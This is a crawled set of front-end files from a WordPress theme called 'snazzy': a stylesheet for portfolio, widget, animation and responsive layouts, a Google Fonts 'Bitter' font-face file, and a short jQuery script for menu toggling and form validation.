.portfolio-content.block {
	background: none;
	margin-top: 10px;
	padding-left: 0;
	padding-top: 0;
}

/* SINGLE PORTFOLIO CONTENT BLOCK */
.single-portfolio h1.entry-title {
	margin-bottom: 0;
}

.single-portfolio .cats a:hover {
	color: #2c3033!important;
}

.single-portfolio .entry-header .sep {
	background-color: #e8eaee;
	margin: 30px 0;
}

/* SINGLE PORTFOLIO META */
.portfolio-meta-list,
.portfolio-meta-list a {
	color: #9ea8ac;
	line-height: 27px;
}

.portfolio-meta-list li.skills {
	text-transform: capitalize;
	width: 100px;
}

/* SINGLE PORTFOLIO IMAGES */
.single-portfolio .entry-content-media img {
	margin-bottom: 15px;
}

.single-portfolio .entry-content-media li {
	position: relative;
}

/* CUSTOM VIEW.JS CSS THEME */
body.viewing #footer-container,
body.viewing #header-container,
body.viewing #primary-container {
	-webkit-filter: grayscale(1) blur(3px);
}

.viewer {
	background: #fff;
	background-color: rgba(255, 255, 255, 0.75);
}

.viewer .close {
	display: none;
}

.viewer .caption {
	line-height: 5em;
	text-shadow: none;
}

.viewer li {
	-webkit-transition: width 500ms cubic-bezier(0.075, 0.820, 0.165, 1.000);
	-moz-transition: width 500ms cubic-bezier(0.075, 0.820, 0.165, 1.000);
}

.viewer .caption {
	opacity: 0;
	-webkit-transition: opacity 1.5s ease-in-out;
	-moz-transition: opacity 1.5s ease-in-out;
	visibility: hidden;
}

.viewer .current .caption {
	opacity: 100;
	visibility: visible;
}





/*------------------------------------*\
    #WIDGETS
\*------------------------------------*/
.widget ul > li {
	list-style: none;
}
.widget ul ul {
	margin: 0;
	padding: 0;
}
.widget li li {
	padding-left: 0;
}
.widget li li ul {
	padding-left: 15px;
}
.widget_rss li {
	margin: 0 0 18px 0;
}
.widget .widget-title {
	color: #fff;
	padding-bottom: 5px;
}

/* DEFAULT WP WIDGETS */
.textwidget input[type="text"],
.textwidget textarea {
	width: 100% !important;
}
.textwidget a {
	color: #fff;
}

.widget h3 {
	font-size: 14px;
}
.widget li {
	line-height: 22px;
}

.widget li a {
	color: #cfd8db;
}

/* CATEGORIES, ARCHIVES & RECENT POSTS WIDGETS */
.widget_recent_entries li {
	margin-bottom: 10px;
}

.post-date {
	display: block;
	font-size: 13px;
}

.tagcloud a {
	font-family: "Bitter", serif;
}

/* BEAN SOCIAL PLUGIN MOD */
ul.bean_social_icons a {
	line-height: 0!important;
}
ul.bean_social_icons {
	margin-left: 5px;
}
ul.bean_social_icons li.bean_social_icon {
	margin: 0 7px 7px 0!important;
}

/* PRICING TABLE PLUGIN */
.bean-pricing-table p,
.bean-pricing-table .pricing-column li {
	font-family: "Source Sans Pro", serif!important;
}
.bean-pricing-table .table-mast {
	background-color: #2c3033!important;
}
.bean-pricing-table .table-mast:hover {
	background-color: #212527!important;
}
.bean-pricing-table .table-mast:hover p {
	color: #fff!important;
}
.bean-pricing-table .pricing-column li.info:hover {
	color: #2c3033;
}
.bean-pricing-table .table-mast h5.title {
	font-family: "Bitter", serif!important;
	font-weight: normal!important;
}
.bean-pricing-table .table-mast h6.price {
	margin-bottom: 5px!important;
}
.bean-pricing-table .table-mast p {
	color: #a2a2a2!important;
}

/* DRIBBBLE WIDGET */
.widget_bean-dribbble {
	margin-bottom: -7px;
}

.bean-dribbble-shots {
	margin-left: -7px;
}

.bean-shot {
	float: left;
	margin: 0 0 0 7px;
	max-width: 200px;
}

.bean-dribbble-shots img {
	height: 150px;
}

/* HOVER CSS */
.bean-dribbble-shots:hover .bean-shot {
	opacity: 0.5;

	-webkit-filter: grayscale(1);
}

.bean-dribbble-shots:hover .bean-shot:hover {
	opacity: 1.0;

	-webkit-filter: grayscale(0);
}

/* FLICKR & 500PX WIDGET */
div.widget.bean_flickr {
	float: none;
}

.widget_bean_flickr h3.widget-title,
.widget_bean_instagram h3.widget-title,
.widget_bean_500px h3.widget-title,
.widget_bean-dribbble h3.widget-title {
	padding-bottom: 13px;
}

.flickr-image-wrapper,
.bean500px-image-wrapper {
	float: left;
	margin-bottom: -7px;
	margin-left: -7px;
}

.flickr_badge_image,
.bean500px_badge_image {
	float: left;
	margin: 0 0 7px 7px;
}

.flickr_badge_image:hover,
.bean500px_badge_image:hover {
	opacity: 0.3;
}

.flickr_badge_image a,
.bean500px_badge_image a {
	float: left;
	position: relative;
}

.flickr_badge_image img,
.bean500px_badge_image img {
	float: left;
	height: 62px!important;
	width: 62px!important;

	-webkit-backface-visibility: hidden;
}

.bean500px_badge_image,
.bean500px_badge_image img {
	border-radius: 0!important;
}

.bean500px_badge_image a:hover {
	opacity: 1!important;
}

/* HOVER CSS */
.flickr-image-wrapper:hover .flickr_badge_image,
.bean500px-image-wrapper:hover .bean500px_badge_image {
	opacity: 0.5;

	-webkit-filter: grayscale(1);
}

.flickr-image-wrapper:hover .flickr_badge_image:hover,
.bean500px-image-wrapper:hover .bean500px_badge_image:hover {
	opacity: 1.0;

	-webkit-filter: grayscale(0);
}

/* NEWSLETTER WIDGET */
.widget_bean_newsletter p {
	margin-bottom: 25px;
}

.widget_bean_newsletter input[type="email"] {
	margin-bottom: 6px;
}

.widget_bean_newsletter input[type="submit"] {
	font-family: "Bitter", serif;
	padding: 9px 10px;
	width: 100%;
}

/* SEARCH WIDGET */
.widget_search form {
	margin-bottom: 0;
}

.widget_search .searchform input[type="submit"] {
	display: none!important;
}

.widget_search input[type="text"] {
	background: url(assets/images/sprite.png) -82px -249px no-repeat #fff;
	padding-left: 27px;
}

.widget_search input[type="text"]:focus {
	background-position: 78px -249px;
	padding-left: 10px;
}

/* TAG CLOUD WIDGET */
.tagcloud {
	float: left;
	margin-bottom: -4px;
	margin-top: 7px;
}

.tagcloud a {
	border-radius: 2px;
	display: inline-block;
	float: left;
	font-size: 13px!important;
	margin: 0 4px 4px 0;
	padding: 5px 8px;
	position: relative;
	text-transform: capitalize;
}

/* TWITTER WIDGET */
.widget_bean_tweets ul {
	margin-bottom: 25px;
}

.widget_bean_tweets li {
	font-variant: normal;
	padding: 10px 0;
}

.widget_bean_tweets li:first-child {
	padding-top: 0;
}

.widget_bean_tweets li:last-child {
	padding-bottom: 0;
}

.widget_bean_tweets li span {
	display: block;
}

.widget_bean_tweets .button {
	font-size: 13px;
	padding: 8px 10px;
}

/* LINKS IN THE TWEETS */
.widget_bean_tweets li a {
	color: #fff;
}

/* TIME STAMP */
.widget_bean_tweets a.twitter-time-stamp {
	color: #888!important;
	display: block;
	font-family: "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	font-size: 11px!important;
	text-transform: uppercase;
}

/* VIDEO WIDGET */
.widget_bean_video p {
	margin-bottom: 25px;
}





/*------------------------------------*\
    #ANIMATIONS
\*------------------------------------*/
.fadein {
	-webkit-animation-delay: 0.4s;
	animation-delay: 0.4s;
	-webkit-animation-duration: 0.5s;
	animation-duration: 0.5s;
	-webkit-animation-name: fadein;
	animation-name: fadein;

	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

@-webkit-keyframes fadein {
	0% {
		opacity: 0;
	} 100% {
		opacity: 1;
	}
}
@keyframes fadein {
	0% {
		opacity: 0;
	} 100% {
		opacity: 1;
	}
}

.entry-share.fadein {
	-webkit-animation-delay: 1s;
	-moz-animation-delay: 1s;
	-ms-animation-delay: 1s;
	-o-animation-delay: 1s;
}

.BeanButtonShake {
	-webkit-animation-delay: 5s;
	-moz-animation-delay: 5s;
	-ms-animation-delay: 5s;
	-o-animation-delay: 5s;
	-webkit-animation-duration: 5s;
	-moz-animation-duration: 5s;
	-ms-animation-duration: 5s;
	-o-animation-duration: 5s;
	-webkit-animation-iteration-count: 5;
	-moz-animation-iteration-count: 5;
	-webkit-animation-name: BeanButtonShake;
	-moz-animation-name: BeanButtonShake;
	-o-animation-name: BeanButtonShake;

	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

@-webkit-keyframes BeanButtonShake {
	2%,
	6% {
		-webkit-transform: translateX(3px);
	}
	4%,
	8% {
		-webkit-transform: translateX(-3px);
	}
	10%,
	100% {
		-webkit-transform: translateX(0px);
	}
}
@keyframes BeanButtonShake {
	2%,
	6% {
		-webkit-transform: translateX(3px);
		transform: translateX(3px);
	}
	4%,
	8% {
		-webkit-transform: translateX(-3px);
		transform: translateX(-3px);
	}
	10%,
	100% {
		-webkit-transform: translateX(0px);
		transform: translateX(0px);
	}
}

.BeanBounceIn {
	-webkit-animation-delay: 0.5s;
	-moz-animation-delay: 0.5s;
	-ms-animation-delay: 0.5s;
	-o-animation-delay: 0.5s;
	-webkit-animation-name: BeanBounceIn;
	-moz-animation-name: BeanBounceIn;
	-o-animation-name: BeanBounceIn;

	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

@-webkit-keyframes BeanBounceIn {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
	}
	60% {
		opacity: 1;
		-webkit-transform: translateY(30px);
	}
	80% {
		-webkit-transform: translateY(-10px);
	}
	100% {
		-webkit-transform: translateY(0);
	}
}
@keyframes BeanBounceIn {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
		transform: translateY(-2000px);
	}
	60% {
		opacity: 1;
		-webkit-transform: translateY(30px);
		transform: translateY(30px);
	}
	80% {
		-webkit-transform: translateY(-10px);
		transform: translateY(-10px);
	}
	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
}





/*------------------------------------*\
    #CROSS BROWSER
\*------------------------------------*/
.ie #respond form label {
	display: inline;
}

.lt-ie9 input[type="text"],
.lt-ie9 input[type="email"] {
	line-height: 36px;
}

.lt-ie9 .portfolio-content.block {
	width: 16%;
}




/*===================================================================*/
/*
/* THEME MOBILE STYLES
/*
/*===================================================================*/

/*===================================================================*/
/* PRIMARY CUT
/*===================================================================*/
@media screen and (max-width : 1390px) {
	/* MAIN */
	#primary-container {
		width: 1120px;
	}

	.single-portfolio #footer-container,
	.tax-portfolio_category #footer-container,
	.page-template-template-portfolio-php #footer-container,
	.page-template-template-portfolio-filter-php #footer-container {
		left: 270px;
	}

	/* BLOG */
	.blog .entry-header h1,
	.single-post .entry-header h1 {
		font-size: 31px;
		line-height: 40px;
	}
	.format-audio div.jp-progress {
		width: 58%;
	}
	.audio-no-feat div.jp-progress {
		width: 62%!important;
	}

	.slider-nav .slides li {
		width: 165px!important;
	}

	/* SINGLE PORTFOLIO */
	#full-wrapper.single-grid {
		max-width: 830px;
		width: 830px;
	}

	.single-portfolio .entry-content-media img {
		max-width: 100%;
	}

	.single-portfolio .seven.columns.mobile-four {
		width: 50.9%;
	}

	div.sep.fullwidth {
		width: 95%;
	}
}


/*===================================================================*/
/* SECOND CUT
/*===================================================================*/
@media screen and (max-width : 1120px) {
	#primary-container {
		width: 850px;
	}

	/* BLOG */
	#primary-container .six.columns {
		width: 65%;
	}
	.format-audio div.jp-progress {
		width: 56%;
	}
	.audio-no-feat div.jp-progress {
		width: 61%!important;
	}

	/* SINGLE PORTFOLIO */
	#full-wrapper.single-grid {
		max-width: 560px;
		width: 560px;
	}

	.single-portfolio .seven.columns.mobile-four {
		padding-right: 0;
		width: 67%;
	}

	div.sep.fullwidth {
		width: 530px;
	}

	.portfolio-content.block {
		left: 260px;
		padding: 0 0 10px;
		position: relative;
		width: 520px;
	}
	.portfolio-content.block.video {
		left: 0;
	}
}


/*===================================================================*/
/* PRIMARY MOBILE CSS (THIRD CUT)
/*===================================================================*/
@media only screen and (max-width : 850px) {
	/* MAIN */
	#primary-container {
		float: left;
		margin: 0 auto 30px;
		margin-left: 0;
		padding-left: 0;
		padding-right: 0;
		width: 100%;
	}

	#header-container {
		float: none;
		margin-bottom: 40px;
	}

	.branding p {
		margin: 0 auto;
		width: 70%;
	}

	#footer-container {
		left: 0!important;
		text-align: center;
	}

	/* BLOG */
	#primary-container .six.columns {
		width: 100%;
	}
	.slider-nav,
	.post-edit-link {
		display: none;
	}

	.format-gallery .entry-header {
		margin-top: 20px;
	}

	.page-entry-content {
		margin-left: 0;
	}

	.format-image .entry-content {
		padding: 0 20px;
	}

	#full-wrapper.single-grid,
	#full-wrapper {
		margin: 0 auto;
		width: 556px;
	}

	#isotope-container {
		width: 100%;
	}

	.error404 #primary-container {
		padding: 20%;
	}

	.submit.right {
		float: none;
	}

	ul.contactform .button {
		width: 100%;
	}

	ul.contactform li.eight {
		width: 100%;
	}


	/* PORTFOLIO */
	.single-portfolio #header-container {
		margin-bottom: 40px;
	}

	.single-portfolio .entry-content-media img {
		max-width: 100%;
	}

	.block.show-for-small {
		border-top: 1px solid #393d40;
		margin-left: 0;
		padding: 30px;
		width: 100%;
	}

	.block.show-for-small .sep {
		background-color: #2c3033;
		margin: 10px 0;
		opacity: 0;
	}

	/* SINGLE PORTFOLIO */
	#full-wrapper.single-grid {
		left: 0;
		max-width: 560px;
		width: 560px;
	}

	.single-portfolio .seven.columns.mobile-four {
		width: 67%;
	}

	.portfolio-content.block {
		left: 0;
		margin: 0;
		padding: 0 10px 10px;
		position: relative;
		width: auto;
	}

	/* BLOG */
	section.type-post {
		max-width: 100%;
	}

	.meta-list.single-share {
		margin-bottom: -10px!important;
	}

	.fullwidth .format-audio div.jp-progress {
		width: 71%;
	}

	.format-audio div.jp-progress {
		width: 62%;
	}

	.audio-no-feat div.jp-progress {
		width: 66.5%!important;
	}

	/* COMMENTS */
	#comments .nine.columns.push-three {
		width: 100%;
	}

	#comments-list {
		padding-bottom: 50px;
	}

	input,
	textarea {
		-webkit-border-radius: 0!important;
	}

	.comment-author {
		margin-top: 20px;
	}

	.children .comment:first-child .comment-author {
		margin-top: 20px;
	}

	.children .comment-body p,
	.children .comment-meta,
	.children .comment-author cite {
		margin-left: 0;
	}

	.children #respond,
	.comment #respond {
		margin: 0 0 30px 5px;
	}

	#commentform #submit,
	#commentform input[type="text"],
	#commentform input[type="password"],
	#commentform input[type="date"],
	#commentform input[type="datetime"],
	#commentform input[type="email"],
	#commentform input[type="number"],
	#commentform input[type="search"],
	#commentform input[type="tel"],
	#commentform input[type="time"],
	#commentform input[type="url"] {
		width: 100%;
	}

	.form-submit input[type="submit"] {
		background-image: none!important;
		padding-right: 15px;
	}

	.contact-submit .button[type="submit"] {
		width: 100%;
	}

	#comments .ten.columns.push-two {
		width: 100%;
	}


	/*===================================================================*/
	/* RESPONSIVE NAVIGATION
	/*===================================================================*/
	body.active #primary-container {
		box-shadow: 0 2px 8px rgba(0, 0, 0, 0.8);
	}

	#primary-container:before {
		background-color: #202326;
		bottom: 0;
		content: "";
		height: 100%;
		left: -100%;
		position: absolute;
		top: 0;
		width: 100%;
		z-index: -1;
	}

	.anchor-link {
		-webkit-transition: all 0.29s;
		-moz-transition: all 0.29s;
		-ms-transition: all 0.29s;
		-o-transition: all 0.29s;
	}

	.nav,
	#primary-container {
		-webkit-transition: all 0.3s;
		-moz-transition: all 0.3s;
		-ms-transition: all 0.3s;
		-o-transition: all 0.3s;
		width: 100%;
	}

	.anchor-link {
		background: url(../snazzy/assets/images/mobile-nav.png) no-repeat 6px 6px;
		border-radius: 2px;
		clear: both;
		height: 28px;
		left: 9%;
		overflow: hidden;
		padding: 4px;
		position: absolute;
		top: 32px;
		width: 36px;
		z-index: 999;
                background-color: #3e3f42;
	}

	body.active .anchor-link,
	.anchor-link:hover {
		background-color: #3e3f42 ;
	}

	.logged-in.admin-bar .anchor-link {
		top: 60px;
	}

	nav {
		border: none;
		height: 100%;
		padding: 0;
		width: 100%;
	}

	nav ul li a {
		border-bottom: 1px solid #2c3033;
		color: #cfd8db!important;
		display: block;
		font-family: "Bitter", serif;
		font-size: 14px;
		line-height: 22px;
		padding: 10px 20px;
	}

	nav ul li a:hover {
		background-color: #2c3033;
		color: #fff!important;
	}

	/*  SLIDING */
	.nav {
		float: left;
	        margin-left: -100%;
	}
	body.active .nav {
		margin-left: 0;
		width: 70%;
	}
	body.active .anchor-link {
		left: 84%;
	}
	body.active #primary-container {
		margin-right: -100%;
	}
	body.active .bg-accent {
		display: none;
	}

	/* ANIMATION LI TOUCHUP */
	@-webkit-keyframes BeanMobileFadeLeft {
		0% {
			opacity: 0;
			-webkit-transform: translateX(-20px);
		}
		100% {
			opacity: 1;
			-webkit-transform: translateX(0);
		}
	}
	@keyframes BeanMobileFadeLeft {
		0% {
			opacity: 0;
			-webkit-transform: translateX(-20px);
			transform: translateX(-20px);
		}
		100% {
			opacity: 1;
			-webkit-transform: translateX(0);
			transform: translateX(0);
		}
	}

	.BeanMobileFadeLeft {
		-webkit-animation-delay: 0.1s;
		-moz-animation-delay: 0.1s;
		-ms-animation-delay: 0.1s;
		-o-animation-delay: 0.1s;
		-webkit-animation-duration: 0.3s;
		-moz-animation-duration: 0.3s;
		-ms-animation-duration: 0.3s;
		-o-animation-duration: 0.3s;
		-webkit-animation-name: BeanMobileFadeLeft;
		-moz-animation-name: BeanMobileFadeLeft;
		-o-animation-name: BeanMobileFadeLeft;
	}
}


/*===================================================================*/
/* FOURTH CUT
/*===================================================================*/
@media screen and (max-width : 620px) {
	#header-container {
		margin-bottom: 50px;
	}

	/* SINGLE PORTFOLIO */
	.single-portfolio .seven.columns.mobile-four {
		padding-left: 0;
		padding-right: 0;
	}

	.portfolio-content.block {
		padding: 0 0 10px;
	}

	div.sep.fullwidth {
		width: 100%;
	}

	#full-wrapper.single-grid,
	#full-wrapper {
		/*margin: 0 auto;*/
		margin-left: 11%;
		width: 100%;
	}

	.isotope-item {
		margin: 0 0 15px 0;
	}

	/* BLOG */
	.entry-share {
		height: auto;
	}

	.entry-share li {
		display: block;
	}

	.comment-author cite {
		float: none;
	}

	a.jp-mute span,
	.jp-time-frame,
	div.jp-volume-bar,
	a.jp-mute,
	a.jp-unmute {
		display: none;
	}

	.audio-no-feat a.jp-mute span,
	.audio-no-feat .jp-time-frame,
	.audio-no-feat div.jp-volume-bar,
	.audio-no-feat a.jp-mute,
	a.jp-unmute {
		display: none!important;
	}

	.fullwidth div.jp-progress,
	.audio-no-feat div.jp-progress {
		width: 71%!important;
	}

	.entry-meta li:last-child {
		display: inline;
	}
}


/*===================================================================*/
/* SMALLER SCREENS
/*===================================================================*/
@media only screen and (max-width : 460px) {
	.bean-quote {
		width: 50%!important;
	}
}


/*===================================================================*/
/* IPAD/TABLET DEVICES (GENERAL)
/*===================================================================*/
@media only screen
and (min-device-width : 768px)
and (max-device-width : 1024px) {
	body {
		-webkit-text-size-adjust: none;
	}
	a.jp-mute span,
	.jp-time-frame,
	div.jp-volume-bar,
	a.jp-mute,
	a.jp-unmute {
		display: block!important;
	}
}


/*===================================================================*/
/* IPAD/TABLET DEVICES (LANDSCAPE)
/*===================================================================*/
@media only screen
and (min-device-width : 768px)
and (max-device-width : 1024px)
and (orientation : landscape) {
}
/*===================================================================*/
/* IPAD/TABLET DEVICES (PORTRAIT)
/*===================================================================*/
@media only screen
and (min-device-width : 768px)
and (orientation : portrait) {
}
/*===================================================================*/
/* IPHONE/SMARTPHONE (GENERAL)
/*===================================================================*/
@media only screen
and (max-device-width: 320px)
and (max-device-width : 480px) {
}
/*===================================================================*/
/* IPHONE/SMARTPHONE (PORTRAIT)
/*===================================================================*/
@media only screen
and (max-width : 320px)
and (orientation : portrait) {
}




/*===================================================================*/
/*
/* RETINA CSS
/*
/*===================================================================*/
@media all and (-webkit-min-device-pixel-ratio: 1.5), (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
	.nav-next a,
	.nav-previous a,
	.error-face,
	.widget_search input[type="text"] {
		background-image: url(../images/retina/sprite@2x.png);
		background-size: 200px 300px;
	}
	a.jp-play span,
	a.jp-pause span,
	a.jp-mute span,
	a.jp-unmute span {
		background-image: url(../snazzy/assets/images/retina/jplayer@2x.png);
		background-size: 30px 123px;
	}
	.anchor-link {
		/*background-image: url(../images/retina/mobile-nav@2x.png);*/
                background-image: url(../snazzy/assets/images/retina/mobile-nav@2x.png);
		background-size: 24px 16px;
                background-color: #3e3f42;
	}
	.bg-accent {
		background-image: url(../snazzy/assets/images/retina/bg-accent@2x.png);
		background-size: 800px 800px;
	}
}

.read-more {
    margin-top: 13px;
}

--- FILE ---
content_type: text/css
request_url: https://neoremind.com/wp-includes/css/googleapis.com.Bitter.css?ver=5.4.18
body_size: 411
content:
/* latin-ext */
@font-face {
  font-family: 'Bitter';
  font-style: normal;
  font-weight: 400;
  src: local('Bitter Regular'), local('Bitter-Regular'), url(https://fonts.gstatic.com/s/bitter/v13/rax8HiqOu8IVPmn7cYxpLjpSm3LZ.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Bitter';
  font-style: normal;
  font-weight: 400;
  src: local('Bitter Regular'), local('Bitter-Regular'), url(https://fonts.gstatic.com/s/bitter/v13/rax8HiqOu8IVPmn7f4xpLjpSmw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Bitter';
  font-style: normal;
  font-weight: 700;
  src: local('Bitter Bold'), local('Bitter-Bold'), url(https://fonts.gstatic.com/s/bitter/v13/rax_HiqOu8IVPmnzxKl8DRhfsUjQ8Qad.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Bitter';
  font-style: normal;
  font-weight: 700;
  src: local('Bitter Bold'), local('Bitter-Bold'), url(https://fonts.gstatic.com/s/bitter/v13/rax_HiqOu8IVPmnzxKl8AxhfsUjQ8Q.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

--- FILE ---
content_type: application/javascript
request_url: https://neoremind.com/wp-content/themes/snazzy/assets/js/custom.js?ver=1.0
body_size: 449
content:
// IF JS IS ENABLED, REMOVE 'no-js' AND ADD 'js' CLASS
jQuery('html').removeClass('no-js').addClass('js');

jQuery(document).ready(function($) {

	jQuery('#windowTitleDialog').bind('show', function () { document.getElementById ("xlInput").value = document.title; });
		
	// FITVID
	jQuery("body").fitVids();
	
	//AUTOHEIGHT TEXTAREA
	jQuery('textarea.auto-height').flexText();
	  
  	//FORM VALIDATION
	if (jQuery().validate) { jQuery("#commentform").validate(); }
	
	//RESPONSIVE MENU TOGGLE
	$('.js #menu-toggle').click(function (e) {
	  $('body').toggleClass('active');
	  e.preventDefault();
	});
	
	//RESPONSIVE MENU TOGGLE LI
	$('.js #menu-toggle').click(function (e) {
	  $('.nav ul li a').toggleClass('BeanMobileFadeLeft');
	});	
});